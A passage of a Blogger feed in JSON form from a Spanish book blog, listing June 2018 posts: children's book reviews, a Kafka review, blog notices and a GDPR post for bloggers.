(I)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK6YphfrEifchb0z_rE1Leuhzg9n6yLvNDhLoJuJBiqrdpCwQh2AEktah-yWs6SlTGNv8UYH7pg5BwK9A7to_kkp6YXyFpAHy48E9ct9J5nBC-zgPYDNDS3KXyT59zP6mVeBPbSZOy1ZFm\/s72-c\/ELESCAPARATEJULIO2.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9186186764302961760"},"published":{"$t":"2018-06-30T11:04:00.001+02:00"},"updated":{"$t":"2018-06-30T11:04:40.209+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Loqueleo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Santillana"}],"title":{"type":"text","$t":"PEQUELECTORES: El hombrecillo de la lluvia - Gianni Rodari"},"summary":{"type":"text","$t":"\n\n\n\nHola a todos y todas, hoy nos toca una reseña especial para los reyes de la casa, en esta ocasión es uno de esos libros que mi hijo se trajo del servicio de biblioteca de su colegio. Os presento:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nEl hombrecillo de la lluvia - Gianni Rodari\nEditorial: Loqueleo (Santillana)\u0026nbsp; PVP: 8.95€\nISBN:\n    9788491220763 Idioma: Español\nEdad recomendada: A partir de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/9186186764302961760\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/pequelectores-el-hombrecillo-de-la.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9186186764302961760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9186186764302961760"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/pequelectores-el-hombrecillo-de-la.html","title":"PEQUELECTORES: El hombrecillo de la lluvia - Gianni Rodari"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP1u68v4rPEQS6ICxYayc3uORPPvhud-U04v6LzpHSDk1rqoBT0e6-EUbEMqWQVyj-AsZtjU-SuXFhNi8JW6OQ9S1i-F1EAm_9OFqI6Zt8gepsnFeuLaEaESY6bb-K2mUUDt9-pWiRoTko\/s72-c\/elhombrecillodelalluvia.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8968093061756940104"},"published":{"$t":"2018-06-30T10:07:00.003+02:00"},"updated":{"$t":"2018-06-30T10:07:39.396+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto scrapalot"}],"title":{"type":"text","$t":"Ampliación de plazos y repesca"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos y todas!\n\nUn breve post de aviso para deciros que ampliamos los plazos para entregar los retos scrapalot. Ya que no he podido poner el tutorial de cómo hacer un tag todavía amplío plazos y hacemos repesca. Esto es, si no os ha dado tiempo a presentar el primer y el segundo reto podéis hacerlo hasta el 1 de Septiembre de 2018.\n\nNo olvidéis pasaros por el post del reto y ver los "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8968093061756940104\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/ampliacion-de-plazos-y-repesca.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8968093061756940104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8968093061756940104"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/ampliacion-de-plazos-y-repesca.html","title":"Ampliación de plazos y repesca"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB3SklW6YMC63GccCZ6USqHMJOleVJ8U1_cc3MXV0hMvtcZVgqGsrOKi7GZ0UQkqll1aROEZmMXQ4yGNy6kjmLqPXTedlspMpZi4bsMM8Y0PwtEVb0uf9E61h6tvOQV_xF926_KzT0nAWG\/s72-c\/avisoretoscrapalot.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1216140312940682121"},"published":{"$t":"2018-06-26T15:46:00.005+02:00"},"updated":{"$t":"2018-06-26T15:46:54.574+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"}],"title":{"type":"text","$t":"Nuevo servicio de suscripción por e-mail"},"summary":{"type":"text","$t":"\n\n\nHola a todos y todas, ¿cómo va entrando la semana? Espero que todos estéis bien, yo sí pero muy, muy asadita de calor.\n\n\n\nHoy una breve entrada para comentaros que desde ya hay un cambio en el servicio de suscripción, si os habáis suscrito a recibir las actualizaciones por e-mail esto os interesa y si no, pues también. Hasta ahora estabais recibiendo (aquellos que os habíais suscrito) las "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1216140312940682121\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/nuevo-servicio-de-suscripcion-por-e-mail.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1216140312940682121"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1216140312940682121"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/nuevo-servicio-de-suscripcion-por-e-mail.html","title":"Nuevo servicio de suscripción por e-mail"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3MrSg0ixG5G8LoctmUg6CNYxTnEce5Z1_z50-zY2FlHwdRb6sWBw6PkV8jc-JSLgaf0LVk4JcgzututWFJU7i428XFojmDBjUJqRbuLefoWSUv2aHwPhI3AlRoUzSEkxhhTw-Hr71_5wL\/s72-c\/NUEVALISTACORREO.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7415316561181164561"},"published":{"$t":"2018-06-24T19:53:00.002+02:00"},"updated":{"$t":"2018-06-24T19:53:14.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":"Sunday´s Coffee #22 "},"summary":{"type":"text","$t":"\n\n\n\n\n¡Buenas tardes, casi noches, domingueros y domingueras! ¿Qué tal va pasando Junio?¿Hemos terminado los exámenes? Espero que todo os haya salido bien. Pues yo aquí vengo a contaros mis apasionantes novedades de la semana.\n\n\nYo esta semana he tenido bastante lío en casa porque mi mayor terminó a mediados de semana el colegio y significa niños en casa 24\/7 y, la verdad, estoy muy estresada. Nos"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7415316561181164561\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/sundays-coffee-22.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7415316561181164561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7415316561181164561"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/sundays-coffee-22.html","title":"Sunday´s Coffee #22 "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkrTmRUJvNw9EVXGB0_KkaWD8tXxYN15-wN8tcRdvl5DY-FpvYbSmQt3u4AVuRnkQpJlavDCk0s9Pfo59nk7Y9WCsb9fmJNDrPtDxkfWj6zwXatwKBnJ7BjMC8pxjvalrty9-dxR_u_KQ6\/s72-c\/sundayscoffee22.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2925049467382882724"},"published":{"$t":"2018-06-22T12:00:00.000+02:00"},"updated":{"$t":"2018-06-30T12:19:03.515+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Círculo de Lectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Narrativa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"La metamorfosis - Franz Kafka"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\nLa metemorfosis - Franz Kafka \nEditorial:\u0026nbsp;Círculo \u0026nbsp; PVP: 17.90€ \nISBN: 9788422622031\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Al despertar Gregor Samsa una mañana, tras un sueño intranquilo, \nencontróse en su cama convertido en un monstruoso insecto. Tal es el \nabrupto comienzo, que nos sitúa de raíz bajo unas reglas distintas, de \nLA METAMORFOSIS, sin duda "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2925049467382882724\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/la-metamorfosis-franz-kafka.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2925049467382882724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2925049467382882724"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/la-metamorfosis-franz-kafka.html","title":"La metamorfosis - Franz Kafka"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNRJ-DEzhoXdDcxeQSqZK_7SDRC7mUH9kIq6kRKr8Inoa8MOlgXEps_rtsWHn8uKprwYs_og1Jp8HegkjAEbXNKtVa0yU6oEyWXBFh0LpiPObofloFPviKp9XaZMYeD3a5QlU0xWvdElrd\/s72-c\/RESENAMETAMORFOSIS.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8915146762449967316"},"published":{"$t":"2018-06-20T11:07:00.000+02:00"},"updated":{"$t":"2018-06-20T14:39:06.546+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Judy no se rinde - Carla Balzaretti"},"summary":{"type":"text","$t":"\n\n\n\nHola a todos y todas, hoy nos toca una reseña especial para los reyes de la casa, y además en colaboración con Ediciones SM. En esta ocasión os traigo un libro de la nueva colección de SM Disney Emociones. Os presento:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nJudy no se rinde - Carla Balzaretti\nEditorial: Ediciones SM\u0026nbsp; PVP: 9.95€\nISBN:\n    9788491075608 Idioma: Español\nEdad recomendada: De 3 a 5 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8915146762449967316\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/judy-no-se-rinde-carla-balzaretti.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8915146762449967316"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8915146762449967316"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/judy-no-se-rinde-carla-balzaretti.html","title":"PEQUELECTORES: Judy no se rinde - Carla Balzaretti"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJeS5kYQpK19-JYK3yqfH_KGDfPgp90ufKFJK7-WU-HcHdRaAI175YBImWNVXXDt72YFDRwd4bqo-APVK0UZr2jRP8xFk-T9N_co4Hb32GWZgsDoblcWYHZeUTDSD971-jIvoKtEYf4RQ2\/s72-c\/JUDYNOSERINDE.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3739394661478156910"},"published":{"$t":"2018-06-15T11:30:00.000+02:00"},"updated":{"$t":"2018-06-15T12:04:12.626+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"friday focus"}],"title":{"type":"text","$t":"Friday Focus #04 | ¿Tu blog cumple la nueva RGPD? "},"summary":{"type":"text","$t":"\n\n\nComo ya sabéis, o si no deberíais saberlo, el pasado 25 de Mayo entró en vigor la nueva RGPD, o lo que viene siendo la Nueva Ley de Protección de Datos que afecta a aquellas webs o servicios que tengan su sede en la Unión Europea.\u0026nbsp;\n\n\n\nEs por ello que si tienes un blog tienes que revisar lo que tienes. Hay muchas cosas al respecto de esto en diferentes webs de consulta pero en realidad ¿"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3739394661478156910\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/friday-focus-04-tu-blog-cumple-la-nueva.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3739394661478156910"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3739394661478156910"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/friday-focus-04-tu-blog-cumple-la-nueva.html","title":"Friday Focus #04 | ¿Tu blog cumple la nueva RGPD? "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOW0FqQbswGM2PdGz-FQJQLoCr4wKezWAUCAWSYjBUMpLujbHPTv2k_sW_WMHD0vtj8JQyEFUdyiJOvkse4OoSOkt1RU5Piqt7LUALDg3cz83ZVArnH44Rr22VPWTP7Q9G92tI_EnQHOFI\/s72-c\/FFOCUSLEYDATOS.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7508144725291496320"},"published":{"$t":"2018-06-14T13:16:00.002+02:00"},"updated":{"$t":"2018-06-15T09:45:04.239+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zenith"}],"title":{"type":"text","$t":"Idiotizadas - Moderna de Pueblo"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\nIdiotizadas. Un cuento de Empoderhadas - Moderna de Pueblo \nEditorial:\u0026nbsp;Zenith \u0026nbsp; PVP: 14.90€ \nISBN:\u0026nbsp;978-84-08-17688-6\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Moderna de pueblo ha crecido escuchando frases como «eso no es propio\n de una señorita», «esa es una guarra» o «el día de tu boda será el más \nfeliz de tu vida». Pero después de mudarse a la ciudad y"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7508144725291496320\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/idiotizadas-moderna-de-pueblo.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7508144725291496320"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7508144725291496320"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/idiotizadas-moderna-de-pueblo.html","title":"Idiotizadas - Moderna de Pueblo"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPJufgLBoUaSvQJ7f7jGDC2bLejMuAjf0Dn0nH8lGridPsp-vfogLF3qkkXeXeVVbZxGsyeXmaXbqJ5DR5mUgNC0bAGkCoZB_5EJYcxS3XgEKYXiwCIRM2VmgO-detChMLKpVnPsKUIuIY\/s72-c\/RESENASEMPODERADAS.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5558705160619288737"},"published":{"$t":"2018-06-12T15:43:00.000+02:00"},"updated":{"$t":"2018-06-13T09:05:24.944+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Aviso por mantenimiento"},"summary":{"type":"text","$t":"\n\n\nDurante unas horas el blog estará en mantenimiento. Disculpad las molestias por la desorganización del blog. He decidido hacerle una puesta a punto, quitar algunos gadgets y cositas que tenía el blog que estaban dando problemas de navegación y, de paso, cambiar un poquito - sólo un poquito de momento - el aspecto del blog.\n\n\n\n\nEstas son algunas cosas que vamos a hacer:\n\nEliminar gadgets "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5558705160619288737\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/aviso-por-mantenimeinto.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5558705160619288737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5558705160619288737"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/aviso-por-mantenimeinto.html","title":"Aviso por mantenimiento"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilqZErojBd_a3N6aZiXpn_iXTWJNJbILFS6EM9aFZGoCa5BG7Hpnn4x7RkaWnqnDK0Keq9M8E4ZdAfKI6Sy4tatBopq8JvEfqxcMJsnN0xSL_GXQtsgdVSNahiOCZqLSjJ_f_QmmRD56_v\/s72-c\/MANTENIMIENTO.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4443521296736350877"},"published":{"$t":"2018-06-11T16:07:00.003+02:00"},"updated":{"$t":"2018-06-12T18:11:21.058+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Junio 2018 "},"summary":{"type":"text","$t":"\n¡Hola! Continuamos con las novedades de Ediciones Kiwi . Este mes sólo han presentado dos libros y uno de ellos es este, que ya tenéis a la venta:\n\n\n\n\n\n\n\nEste mes toca algo de ChickLit de la mano de Anna Galbis y si queréis saber más seguid leyendo:\n\n\n\n\n\n\n\n\n\n\nConfeti en mis zapatos\u0026nbsp; - Anna Galbis \nPáginas: 320 PVP: 16.90 € \nISBN:\u0026nbsp;978-84-17361-10-5\u0026nbsp; Catálogo: ChickLit\nFecha de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4443521296736350877\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/el-escaparate-ediciones-kiwi-junio-2018_11.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4443521296736350877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4443521296736350877"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/el-escaparate-ediciones-kiwi-junio-2018_11.html","title":"El Escaparate | Ediciones Kiwi Junio 2018 